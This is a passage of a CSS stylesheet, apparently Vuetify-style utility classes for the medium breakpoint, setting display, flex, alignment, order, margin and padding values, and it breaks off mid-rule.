  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .float-md-none {
    float: none !important;
  }
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .v-locale--is-rtl .float-md-end {
    float: left !important;
  }
  .v-locale--is-rtl .float-md-start {
    float: right !important;
  }
  .v-locale--is-ltr .float-md-end {
    float: right !important;
  }
  .v-locale--is-ltr .float-md-start {
    float: left !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-1-1 {
    flex: 1 1 auto !important;
  }
  .flex-md-1-0 {
    flex: 1 0 auto !important;
  }
  .flex-md-0-1 {
    flex: 0 1 auto !important;
  }
  .flex-md-0-0 {
    flex: 0 0 auto !important;
  }
  .flex-md-1-1-100 {
    flex: 1 1 100% !important;
  }
  .flex-md-1-0-100 {
    flex: 1 0 100% !important;
  }
  .flex-md-0-1-100 {
    flex: 0 1 100% !important;
  }
  .flex-md-0-0-100 {
    flex: 0 0 100% !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-md-start {
    justify-content: flex-start !important;
  }
  .justify-md-end {
    justify-content: flex-end !important;
  }
  .justify-md-center {
    justify-content: center !important;
  }
  .justify-md-space-between {
    justify-content: space-between !important;
  }
  .justify-md-space-around {
    justify-content: space-around !important;
  }
  .justify-md-space-evenly {
    justify-content: space-evenly !important;
  }
  .align-md-start {
    align-items: flex-start !important;
  }
  .align-md-end {
    align-items: flex-end !important;
  }
  .align-md-center {
    align-items: center !important;
  }
  .align-md-baseline {
    align-items: baseline !important;
  }
  .align-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-space-between {
    align-content: space-between !important;
  }
  .align-content-md-space-around {
    align-content: space-around !important;
  }
  .align-content-md-space-evenly {
    align-content: space-evenly !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-6 {
    order: 6 !important;
  }
  .order-md-7 {
    order: 7 !important;
  }
  .order-md-8 {
    order: 8 !important;
  }
  .order-md-9 {
    order: 9 !important;
  }
  .order-md-10 {
    order: 10 !important;
  }
  .order-md-11 {
    order: 11 !important;
  }
  .order-md-12 {
    order: 12 !important;
  }
  .order-md-last {
    order: 13 !important;
  }
  .ma-md-0 {
    margin: 0px !important;
  }
  .ma-md-1 {
    margin: 4px !important;
  }
  .ma-md-2 {
    margin: 8px !important;
  }
  .ma-md-3 {
    margin: 12px !important;
  }
  .ma-md-4 {
    margin: 16px !important;
  }
  .ma-md-5 {
    margin: 20px !important;
  }
  .ma-md-6 {
    margin: 24px !important;
  }
  .ma-md-7 {
    margin: 28px !important;
  }
  .ma-md-8 {
    margin: 32px !important;
  }
  .ma-md-9 {
    margin: 36px !important;
  }
  .ma-md-10 {
    margin: 40px !important;
  }
  .ma-md-11 {
    margin: 44px !important;
  }
  .ma-md-12 {
    margin: 48px !important;
  }
  .ma-md-13 {
    margin: 52px !important;
  }
  .ma-md-14 {
    margin: 56px !important;
  }
  .ma-md-15 {
    margin: 60px !important;
  }
  .ma-md-16 {
    margin: 64px !important;
  }
  .ma-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0px !important;
    margin-left: 0px !important;
  }
  .mx-md-1 {
    margin-right: 4px !important;
    margin-left: 4px !important;
  }
  .mx-md-2 {
    margin-right: 8px !important;
    margin-left: 8px !important;
  }
  .mx-md-3 {
    margin-right: 12px !important;
    margin-left: 12px !important;
  }
  .mx-md-4 {
    margin-right: 16px !important;
    margin-left: 16px !important;
  }
  .mx-md-5 {
    margin-right: 20px !important;
    margin-left: 20px !important;
  }
  .mx-md-6 {
    margin-right: 24px !important;
    margin-left: 24px !important;
  }
  .mx-md-7 {
    margin-right: 28px !important;
    margin-left: 28px !important;
  }
  .mx-md-8 {
    margin-right: 32px !important;
    margin-left: 32px !important;
  }
  .mx-md-9 {
    margin-right: 36px !important;
    margin-left: 36px !important;
  }
  .mx-md-10 {
    margin-right: 40px !important;
    margin-left: 40px !important;
  }
  .mx-md-11 {
    margin-right: 44px !important;
    margin-left: 44px !important;
  }
  .mx-md-12 {
    margin-right: 48px !important;
    margin-left: 48px !important;
  }
  .mx-md-13 {
    margin-right: 52px !important;
    margin-left: 52px !important;
  }
  .mx-md-14 {
    margin-right: 56px !important;
    margin-left: 56px !important;
  }
  .mx-md-15 {
    margin-right: 60px !important;
    margin-left: 60px !important;
  }
  .mx-md-16 {
    margin-right: 64px !important;
    margin-left: 64px !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  .my-md-1 {
    margin-top: 4px !important;
    margin-bottom: 4px !important;
  }
  .my-md-2 {
    margin-top: 8px !important;
    margin-bottom: 8px !important;
  }
  .my-md-3 {
    margin-top: 12px !important;
    margin-bottom: 12px !important;
  }
  .my-md-4 {
    margin-top: 16px !important;
    margin-bottom: 16px !important;
  }
  .my-md-5 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .my-md-6 {
    margin-top: 24px !important;
    margin-bottom: 24px !important;
  }
  .my-md-7 {
    margin-top: 28px !important;
    margin-bottom: 28px !important;
  }
  .my-md-8 {
    margin-top: 32px !important;
    margin-bottom: 32px !important;
  }
  .my-md-9 {
    margin-top: 36px !important;
    margin-bottom: 36px !important;
  }
  .my-md-10 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .my-md-11 {
    margin-top: 44px !important;
    margin-bottom: 44px !important;
  }
  .my-md-12 {
    margin-top: 48px !important;
    margin-bottom: 48px !important;
  }
  .my-md-13 {
    margin-top: 52px !important;
    margin-bottom: 52px !important;
  }
  .my-md-14 {
    margin-top: 56px !important;
    margin-bottom: 56px !important;
  }
  .my-md-15 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .my-md-16 {
    margin-top: 64px !important;
    margin-bottom: 64px !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0px !important;
  }
  .mt-md-1 {
    margin-top: 4px !important;
  }
  .mt-md-2 {
    margin-top: 8px !important;
  }
  .mt-md-3 {
    margin-top: 12px !important;
  }
  .mt-md-4 {
    margin-top: 16px !important;
  }
  .mt-md-5 {
    margin-top: 20px !important;
  }
  .mt-md-6 {
    margin-top: 24px !important;
  }
  .mt-md-7 {
    margin-top: 28px !important;
  }
  .mt-md-8 {
    margin-top: 32px !important;
  }
  .mt-md-9 {
    margin-top: 36px !important;
  }
  .mt-md-10 {
    margin-top: 40px !important;
  }
  .mt-md-11 {
    margin-top: 44px !important;
  }
  .mt-md-12 {
    margin-top: 48px !important;
  }
  .mt-md-13 {
    margin-top: 52px !important;
  }
  .mt-md-14 {
    margin-top: 56px !important;
  }
  .mt-md-15 {
    margin-top: 60px !important;
  }
  .mt-md-16 {
    margin-top: 64px !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .mr-md-0 {
    margin-right: 0px !important;
  }
  .mr-md-1 {
    margin-right: 4px !important;
  }
  .mr-md-2 {
    margin-right: 8px !important;
  }
  .mr-md-3 {
    margin-right: 12px !important;
  }
  .mr-md-4 {
    margin-right: 16px !important;
  }
  .mr-md-5 {
    margin-right: 20px !important;
  }
  .mr-md-6 {
    margin-right: 24px !important;
  }
  .mr-md-7 {
    margin-right: 28px !important;
  }
  .mr-md-8 {
    margin-right: 32px !important;
  }
  .mr-md-9 {
    margin-right: 36px !important;
  }
  .mr-md-10 {
    margin-right: 40px !important;
  }
  .mr-md-11 {
    margin-right: 44px !important;
  }
  .mr-md-12 {
    margin-right: 48px !important;
  }
  .mr-md-13 {
    margin-right: 52px !important;
  }
  .mr-md-14 {
    margin-right: 56px !important;
  }
  .mr-md-15 {
    margin-right: 60px !important;
  }
  .mr-md-16 {
    margin-right: 64px !important;
  }
  .mr-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0px !important;
  }
  .mb-md-1 {
    margin-bottom: 4px !important;
  }
  .mb-md-2 {
    margin-bottom: 8px !important;
  }
  .mb-md-3 {
    margin-bottom: 12px !important;
  }
  .mb-md-4 {
    margin-bottom: 16px !important;
  }
  .mb-md-5 {
    margin-bottom: 20px !important;
  }
  .mb-md-6 {
    margin-bottom: 24px !important;
  }
  .mb-md-7 {
    margin-bottom: 28px !important;
  }
  .mb-md-8 {
    margin-bottom: 32px !important;
  }
  .mb-md-9 {
    margin-bottom: 36px !important;
  }
  .mb-md-10 {
    margin-bottom: 40px !important;
  }
  .mb-md-11 {
    margin-bottom: 44px !important;
  }
  .mb-md-12 {
    margin-bottom: 48px !important;
  }
  .mb-md-13 {
    margin-bottom: 52px !important;
  }
  .mb-md-14 {
    margin-bottom: 56px !important;
  }
  .mb-md-15 {
    margin-bottom: 60px !important;
  }
  .mb-md-16 {
    margin-bottom: 64px !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-0 {
    margin-left: 0px !important;
  }
  .ml-md-1 {
    margin-left: 4px !important;
  }
  .ml-md-2 {
    margin-left: 8px !important;
  }
  .ml-md-3 {
    margin-left: 12px !important;
  }
  .ml-md-4 {
    margin-left: 16px !important;
  }
  .ml-md-5 {
    margin-left: 20px !important;
  }
  .ml-md-6 {
    margin-left: 24px !important;
  }
  .ml-md-7 {
    margin-left: 28px !important;
  }
  .ml-md-8 {
    margin-left: 32px !important;
  }
  .ml-md-9 {
    margin-left: 36px !important;
  }
  .ml-md-10 {
    margin-left: 40px !important;
  }
  .ml-md-11 {
    margin-left: 44px !important;
  }
  .ml-md-12 {
    margin-left: 48px !important;
  }
  .ml-md-13 {
    margin-left: 52px !important;
  }
  .ml-md-14 {
    margin-left: 56px !important;
  }
  .ml-md-15 {
    margin-left: 60px !important;
  }
  .ml-md-16 {
    margin-left: 64px !important;
  }
  .ml-md-auto {
    margin-left: auto !important;
  }
  .ms-md-0 {
    margin-inline-start: 0px !important;
  }
  .ms-md-1 {
    margin-inline-start: 4px !important;
  }
  .ms-md-2 {
    margin-inline-start: 8px !important;
  }
  .ms-md-3 {
    margin-inline-start: 12px !important;
  }
  .ms-md-4 {
    margin-inline-start: 16px !important;
  }
  .ms-md-5 {
    margin-inline-start: 20px !important;
  }
  .ms-md-6 {
    margin-inline-start: 24px !important;
  }
  .ms-md-7 {
    margin-inline-start: 28px !important;
  }
  .ms-md-8 {
    margin-inline-start: 32px !important;
  }
  .ms-md-9 {
    margin-inline-start: 36px !important;
  }
  .ms-md-10 {
    margin-inline-start: 40px !important;
  }
  .ms-md-11 {
    margin-inline-start: 44px !important;
  }
  .ms-md-12 {
    margin-inline-start: 48px !important;
  }
  .ms-md-13 {
    margin-inline-start: 52px !important;
  }
  .ms-md-14 {
    margin-inline-start: 56px !important;
  }
  .ms-md-15 {
    margin-inline-start: 60px !important;
  }
  .ms-md-16 {
    margin-inline-start: 64px !important;
  }
  .ms-md-auto {
    margin-inline-start: auto !important;
  }
  .me-md-0 {
    margin-inline-end: 0px !important;
  }
  .me-md-1 {
    margin-inline-end: 4px !important;
  }
  .me-md-2 {
    margin-inline-end: 8px !important;
  }
  .me-md-3 {
    margin-inline-end: 12px !important;
  }
  .me-md-4 {
    margin-inline-end: 16px !important;
  }
  .me-md-5 {
    margin-inline-end: 20px !important;
  }
  .me-md-6 {
    margin-inline-end: 24px !important;
  }
  .me-md-7 {
    margin-inline-end: 28px !important;
  }
  .me-md-8 {
    margin-inline-end: 32px !important;
  }
  .me-md-9 {
    margin-inline-end: 36px !important;
  }
  .me-md-10 {
    margin-inline-end: 40px !important;
  }
  .me-md-11 {
    margin-inline-end: 44px !important;
  }
  .me-md-12 {
    margin-inline-end: 48px !important;
  }
  .me-md-13 {
    margin-inline-end: 52px !important;
  }
  .me-md-14 {
    margin-inline-end: 56px !important;
  }
  .me-md-15 {
    margin-inline-end: 60px !important;
  }
  .me-md-16 {
    margin-inline-end: 64px !important;
  }
  .me-md-auto {
    margin-inline-end: auto !important;
  }
  .ma-md-n1 {
    margin: -4px !important;
  }
  .ma-md-n2 {
    margin: -8px !important;
  }
  .ma-md-n3 {
    margin: -12px !important;
  }
  .ma-md-n4 {
    margin: -16px !important;
  }
  .ma-md-n5 {
    margin: -20px !important;
  }
  .ma-md-n6 {
    margin: -24px !important;
  }
  .ma-md-n7 {
    margin: -28px !important;
  }
  .ma-md-n8 {
    margin: -32px !important;
  }
  .ma-md-n9 {
    margin: -36px !important;
  }
  .ma-md-n10 {
    margin: -40px !important;
  }
  .ma-md-n11 {
    margin: -44px !important;
  }
  .ma-md-n12 {
    margin: -48px !important;
  }
  .ma-md-n13 {
    margin: -52px !important;
  }
  .ma-md-n14 {
    margin: -56px !important;
  }
  .ma-md-n15 {
    margin: -60px !important;
  }
  .ma-md-n16 {
    margin: -64px !important;
  }
  .mx-md-n1 {
    margin-right: -4px !important;
    margin-left: -4px !important;
  }
  .mx-md-n2 {
    margin-right: -8px !important;
    margin-left: -8px !important;
  }
  .mx-md-n3 {
    margin-right: -12px !important;
    margin-left: -12px !important;
  }
  .mx-md-n4 {
    margin-right: -16px !important;
    margin-left: -16px !important;
  }
  .mx-md-n5 {
    margin-right: -20px !important;
    margin-left: -20px !important;
  }
  .mx-md-n6 {
    margin-right: -24px !important;
    margin-left: -24px !important;
  }
  .mx-md-n7 {
    margin-right: -28px !important;
    margin-left: -28px !important;
  }
  .mx-md-n8 {
    margin-right: -32px !important;
    margin-left: -32px !important;
  }
  .mx-md-n9 {
    margin-right: -36px !important;
    margin-left: -36px !important;
  }
  .mx-md-n10 {
    margin-right: -40px !important;
    margin-left: -40px !important;
  }
  .mx-md-n11 {
    margin-right: -44px !important;
    margin-left: -44px !important;
  }
  .mx-md-n12 {
    margin-right: -48px !important;
    margin-left: -48px !important;
  }
  .mx-md-n13 {
    margin-right: -52px !important;
    margin-left: -52px !important;
  }
  .mx-md-n14 {
    margin-right: -56px !important;
    margin-left: -56px !important;
  }
  .mx-md-n15 {
    margin-right: -60px !important;
    margin-left: -60px !important;
  }
  .mx-md-n16 {
    margin-right: -64px !important;
    margin-left: -64px !important;
  }
  .my-md-n1 {
    margin-top: -4px !important;
    margin-bottom: -4px !important;
  }
  .my-md-n2 {
    margin-top: -8px !important;
    margin-bottom: -8px !important;
  }
  .my-md-n3 {
    margin-top: -12px !important;
    margin-bottom: -12px !important;
  }
  .my-md-n4 {
    margin-top: -16px !important;
    margin-bottom: -16px !important;
  }
  .my-md-n5 {
    margin-top: -20px !important;
    margin-bottom: -20px !important;
  }
  .my-md-n6 {
    margin-top: -24px !important;
    margin-bottom: -24px !important;
  }
  .my-md-n7 {
    margin-top: -28px !important;
    margin-bottom: -28px !important;
  }
  .my-md-n8 {
    margin-top: -32px !important;
    margin-bottom: -32px !important;
  }
  .my-md-n9 {
    margin-top: -36px !important;
    margin-bottom: -36px !important;
  }
  .my-md-n10 {
    margin-top: -40px !important;
    margin-bottom: -40px !important;
  }
  .my-md-n11 {
    margin-top: -44px !important;
    margin-bottom: -44px !important;
  }
  .my-md-n12 {
    margin-top: -48px !important;
    margin-bottom: -48px !important;
  }
  .my-md-n13 {
    margin-top: -52px !important;
    margin-bottom: -52px !important;
  }
  .my-md-n14 {
    margin-top: -56px !important;
    margin-bottom: -56px !important;
  }
  .my-md-n15 {
    margin-top: -60px !important;
    margin-bottom: -60px !important;
  }
  .my-md-n16 {
    margin-top: -64px !important;
    margin-bottom: -64px !important;
  }
  .mt-md-n1 {
    margin-top: -4px !important;
  }
  .mt-md-n2 {
    margin-top: -8px !important;
  }
  .mt-md-n3 {
    margin-top: -12px !important;
  }
  .mt-md-n4 {
    margin-top: -16px !important;
  }
  .mt-md-n5 {
    margin-top: -20px !important;
  }
  .mt-md-n6 {
    margin-top: -24px !important;
  }
  .mt-md-n7 {
    margin-top: -28px !important;
  }
  .mt-md-n8 {
    margin-top: -32px !important;
  }
  .mt-md-n9 {
    margin-top: -36px !important;
  }
  .mt-md-n10 {
    margin-top: -40px !important;
  }
  .mt-md-n11 {
    margin-top: -44px !important;
  }
  .mt-md-n12 {
    margin-top: -48px !important;
  }
  .mt-md-n13 {
    margin-top: -52px !important;
  }
  .mt-md-n14 {
    margin-top: -56px !important;
  }
  .mt-md-n15 {
    margin-top: -60px !important;
  }
  .mt-md-n16 {
    margin-top: -64px !important;
  }
  .mr-md-n1 {
    margin-right: -4px !important;
  }
  .mr-md-n2 {
    margin-right: -8px !important;
  }
  .mr-md-n3 {
    margin-right: -12px !important;
  }
  .mr-md-n4 {
    margin-right: -16px !important;
  }
  .mr-md-n5 {
    margin-right: -20px !important;
  }
  .mr-md-n6 {
    margin-right: -24px !important;
  }
  .mr-md-n7 {
    margin-right: -28px !important;
  }
  .mr-md-n8 {
    margin-right: -32px !important;
  }
  .mr-md-n9 {
    margin-right: -36px !important;
  }
  .mr-md-n10 {
    margin-right: -40px !important;
  }
  .mr-md-n11 {
    margin-right: -44px !important;
  }
  .mr-md-n12 {
    margin-right: -48px !important;
  }
  .mr-md-n13 {
    margin-right: -52px !important;
  }
  .mr-md-n14 {
    margin-right: -56px !important;
  }
  .mr-md-n15 {
    margin-right: -60px !important;
  }
  .mr-md-n16 {
    margin-right: -64px !important;
  }
  .mb-md-n1 {
    margin-bottom: -4px !important;
  }
  .mb-md-n2 {
    margin-bottom: -8px !important;
  }
  .mb-md-n3 {
    margin-bottom: -12px !important;
  }
  .mb-md-n4 {
    margin-bottom: -16px !important;
  }
  .mb-md-n5 {
    margin-bottom: -20px !important;
  }
  .mb-md-n6 {
    margin-bottom: -24px !important;
  }
  .mb-md-n7 {
    margin-bottom: -28px !important;
  }
  .mb-md-n8 {
    margin-bottom: -32px !important;
  }
  .mb-md-n9 {
    margin-bottom: -36px !important;
  }
  .mb-md-n10 {
    margin-bottom: -40px !important;
  }
  .mb-md-n11 {
    margin-bottom: -44px !important;
  }
  .mb-md-n12 {
    margin-bottom: -48px !important;
  }
  .mb-md-n13 {
    margin-bottom: -52px !important;
  }
  .mb-md-n14 {
    margin-bottom: -56px !important;
  }
  .mb-md-n15 {
    margin-bottom: -60px !important;
  }
  .mb-md-n16 {
    margin-bottom: -64px !important;
  }
  .ml-md-n1 {
    margin-left: -4px !important;
  }
  .ml-md-n2 {
    margin-left: -8px !important;
  }
  .ml-md-n3 {
    margin-left: -12px !important;
  }
  .ml-md-n4 {
    margin-left: -16px !important;
  }
  .ml-md-n5 {
    margin-left: -20px !important;
  }
  .ml-md-n6 {
    margin-left: -24px !important;
  }
  .ml-md-n7 {
    margin-left: -28px !important;
  }
  .ml-md-n8 {
    margin-left: -32px !important;
  }
  .ml-md-n9 {
    margin-left: -36px !important;
  }
  .ml-md-n10 {
    margin-left: -40px !important;
  }
  .ml-md-n11 {
    margin-left: -44px !important;
  }
  .ml-md-n12 {
    margin-left: -48px !important;
  }
  .ml-md-n13 {
    margin-left: -52px !important;
  }
  .ml-md-n14 {
    margin-left: -56px !important;
  }
  .ml-md-n15 {
    margin-left: -60px !important;
  }
  .ml-md-n16 {
    margin-left: -64px !important;
  }
  .ms-md-n1 {
    margin-inline-start: -4px !important;
  }
  .ms-md-n2 {
    margin-inline-start: -8px !important;
  }
  .ms-md-n3 {
    margin-inline-start: -12px !important;
  }
  .ms-md-n4 {
    margin-inline-start: -16px !important;
  }
  .ms-md-n5 {
    margin-inline-start: -20px !important;
  }
  .ms-md-n6 {
    margin-inline-start: -24px !important;
  }
  .ms-md-n7 {
    margin-inline-start: -28px !important;
  }
  .ms-md-n8 {
    margin-inline-start: -32px !important;
  }
  .ms-md-n9 {
    margin-inline-start: -36px !important;
  }
  .ms-md-n10 {
    margin-inline-start: -40px !important;
  }
  .ms-md-n11 {
    margin-inline-start: -44px !important;
  }
  .ms-md-n12 {
    margin-inline-start: -48px !important;
  }
  .ms-md-n13 {
    margin-inline-start: -52px !important;
  }
  .ms-md-n14 {
    margin-inline-start: -56px !important;
  }
  .ms-md-n15 {
    margin-inline-start: -60px !important;
  }
  .ms-md-n16 {
    margin-inline-start: -64px !important;
  }
  .me-md-n1 {
    margin-inline-end: -4px !important;
  }
  .me-md-n2 {
    margin-inline-end: -8px !important;
  }
  .me-md-n3 {
    margin-inline-end: -12px !important;
  }
  .me-md-n4 {
    margin-inline-end: -16px !important;
  }
  .me-md-n5 {
    margin-inline-end: -20px !important;
  }
  .me-md-n6 {
    margin-inline-end: -24px !important;
  }
  .me-md-n7 {
    margin-inline-end: -28px !important;
  }
  .me-md-n8 {
    margin-inline-end: -32px !important;
  }
  .me-md-n9 {
    margin-inline-end: -36px !important;
  }
  .me-md-n10 {
    margin-inline-end: -40px !important;
  }
  .me-md-n11 {
    margin-inline-end: -44px !important;
  }
  .me-md-n12 {
    margin-inline-end: -48px !important;
  }
  .me-md-n13 {
    margin-inline-end: -52px !important;
  }
  .me-md-n14 {
    margin-inline-end: -56px !important;
  }
  .me-md-n15 {
    margin-inline-end: -60px !important;
  }
  .me-md-n16 {
    margin-inline-end: -64px !important;
  }
  .pa-md-0 {
    padding: 0px !important;
  }
  .pa-md-1 {
    padding: 4px !important;
  }
  .pa-md-2 {
    padding: 8px !important;
  }
  .pa-md-3 {
    padding: 12px !important;
  }
  .pa-md-4 {
    padding: 16px !important;
  }
  .pa-md-5 {
    padding: 20px !important;
  }
  .pa-md-6 {
    padding: 24px !important;
  }
  .pa-md-7 {
    padding: 28px !important;
  }
  .pa-md-8 {
    padding: 32px !important;
  }
  .pa-md-9 {
    padding: 36px !important;
  }
  .pa-md-10 {
    padding: 40px !important;
  }
  .pa-md-11 {
    padding: 44px !important;
  }
  .pa-md-12 {
    padding: 48px !important;
  }
  .pa-md-13 {
    padding: 52px !important;
  }
  .pa-md-14 {
    padding: 56px !important;
  }
  .pa-md-15 {
    padding: 60px !important;
  }
  .pa-md-16 {
    padding: 64px !important;
  }
  .px-md-0 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .px-md-1 {
    padding-right: 4px !important;
    padding-left: 4px !important;
  }
  .px-md-2 {
    padding-right: 8px !important;
    padding-left: 8px !important;
  }
  .px-md-3 {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .px-md-4 {
    padding-right: 16px !important;
    padding-left: 16px !important;
  }
  .px-md-5 {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }
  .px-md-6 {
    padding-right: 24px !important;
    padding-left: 24px !important;
  }
  .px-md-7 {
    padding-right: 28px !important;
    padding-left: 28px !important;
  }
  .px-md-8 {
    padding-right: 32px !important;
    padding-left: 32px !important;
  }
  .px-md-9 {
    padding-right: 36px !important;
    padding-left: 36px !important;
  }
  .px-md-10 {
    padding-right: 40px !important;
    padding-left: 40px !important;
  }
  .px-md-11 {
    padding-right: 44px !important;
    padding-left: 44px !important;
  }
  .px-md-12 {
    padding-right: 48px !important;
    padding-left: 48px !important;
  }
  .px-md-13 {
    padding-right: 52px !important;
    padding-left: 52px !important;
  }
  .px-md-14 {
    padding-right: 56px !important;
    padding-left: 56px !important;
  }
  .px-md-15 {
    padding-right: 60px !important;
    padding-left: 60px !important;
  }
  .px-md-16 {
    padding-right: 64px !important;
    padding-left: 64px !important;
  }
  .py-md-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  .py-md-1 {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }
  .py-md-2 {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }
  .py-md-3 {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }
  .py-md-4 {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }
  .py-md-5 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .py-md-6 {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }
  .py-md-7 {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }
  .py-md-8 {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }
  .py-md-9 {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }
  .py-md-10 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .py-md-11 {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }
  .py-md-12 {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }
  .py-md-13 {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }
  .py-md-14 {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }
  .py-md-15 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .py-md-16 {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }
  .pt-md-0 {
    padding-top: 0px !important;
  }
  .pt-md-1 {
    padding-top: 4px !important;
  }
  .pt-md-2 {
    padding-top: 8px !important;
  }
  .pt-md-3 {
    padding-top: 12px !important;
  }
  .pt-md-4 {
    padding-top: 16px !important;
  }
  .pt-md-5 {
    padding-top: 20px !important;
  }
  .pt-md-6 {
    padding-top: 24px !important;
  }
  .pt-md-7 {
    padding-top: 28px !important;
  }
  .pt-md-8 {
    padding-top: 32px !important;
  }
  .pt-md-9 {
    padding-top: 36px !important;
  }
  .pt-md-10 {
    padding-top: 40px !important;
  }
  .pt-md-11 {
    padding-top: 44px !important;
  }
  .pt-md-12 {
    padding-top: 48px !important;
  }
  .pt-md-13 {
    padding-top: 52px !important;
  }
  .pt-md-14 {
    padding-top: 56px !important;
  }
  .pt-md-15 {
    padding-top: 60px !important;
  }
  .pt-md-16 {
    padding-top: 64px !important;
  }
  .pr-md-0 {
    padding-right: 0px !important;
  }
  .pr-md-1 {
    padding-right: 4px !important;
  }
  .pr-md-2 {
    padding-right: 8px !important;
  }
  .pr-md-3 {
    padding-right: 12px !important;
  }
  .pr-md-4 {
    padding-right: 16px !important;
  }
  .pr-md-5 {
    padding-right: 20px !important;
  }
  .pr-md-6 {
    padding-right: 24px !important;
  }
  .pr-md-7 {
    padding-right: 28px !important;
  }
  .pr-md-8 {
    padding-right: 32px !important;
  }
  .pr-md-9 {
    padding-right: 36px !important;
  }
  .pr-md-10 {
    padding-right: 40px !important;
  }
  .pr-md-11 {
    padding-right: 44px !important;
  }
  .pr-md-12 {
    padding-right: 48px !important;
  }
  .pr-md-13 {
    padding-right: 52px !important;
  }
  .pr-md-14 {
    padding-right: 56px !important;
  }
  .pr-md-15 {
    padding-right: 60px !important;
  }
  .pr-md-16 {
    padding-right: 64px !important;
  }
  .pb-md-0 {
    padding-bottom: 0px !important;
  }
  .pb-md-1 {
    padding-bottom: 4px !important;
  }
  .pb-md-2 {
    padding-bottom: 8px !important;
  }
  .pb-md-3 {
    padding-bottom: 12px !important;
  }
  .pb-md-4 {
    padding-bottom: 16px !important;
  }
  .pb-md-5 {
    padding-bottom: 20px !important;
  }
  .pb-md-6 {
    padding-bottom: 24px !important;
  }
  .pb-md-7 {
    padding-bottom: 28px !important;
  }
  .pb-md-8 {
    padding-bottom: 32px !important;
  }
  .pb-md-9 {
    padding-bottom: 36px !important;
  }
  .pb-md-10 {
    padding-bottom: 40px !important;
  }
  .pb-md-11 {
    padding-bottom: 44px !important;
  }
  .pb-md-12 {
    padding-bottom: 48px !important;
  }
  .pb-md-13 {
    padding-bottom: 52px !important;
  }
  .pb-md-14 {
    padding-bottom: 56px !important;
  }
  .pb-md-15 {
    padding-bottom: 60px !important;
  }
  .pb-md-16 {
    padding-bottom: 64px !important;
  }
  .pl-md-0 {
    padding-left: 0px !important;
  }
  .pl-md-1 {
    padding-left: 4px !important;
  }
  .pl-md-2 {
    padding-left: 8px !important;
  }
  .pl-md-3 {
    padding-left: 12px !important;
  }
  .pl-md-4 {
    padding-left: 16px !important;
  }
  .pl-md-5 {
    padding-left: 20px !important;
  }
  .pl-md-6 {
    padding-left: 24px !important;
  }
  .pl-md-7 {
    padding-left: 28px !important;
  }
  .pl-md-8 {
    padding-left: 32px !important;
  }
  .pl-md-9 {
    padding-left: 36px !important;
  }
  .pl-md-10 {
    padding-left: 40px !important;
  }
  .pl-md-11 {
    padding-left: 44px !important;
  }
  .pl-md-12 {
    padding-left: 48px !important;
  }
  .pl-md-13 {
    padding-left: 52px !important;
  }
  .pl-md-14 {
    padding-left: 56px !important;
  }
  .pl-md-15 {
    padding-left: 60px !important;
  }
  .pl-md-16 {
